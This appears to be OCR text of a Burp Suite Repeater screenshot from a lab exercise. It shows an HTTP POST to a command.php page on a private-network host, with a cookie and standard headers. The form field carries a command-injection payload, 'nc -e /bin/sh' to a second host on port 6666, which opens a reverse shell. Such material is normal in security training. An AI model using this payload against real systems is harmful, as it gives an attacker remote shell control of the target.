 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.149.160 ?
Request
Response
Raw Params Headers Hex
Raw
POST /command.php HTTP/1.1
Host: 192.168.149.160
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.149.160/command.php
Cookie: PHPSESSID=t9rs4mahabnpbjnieh21t6urn3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 51

radio=nc -e /bin/sh 192.168.149.141 6666&submit=Run
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting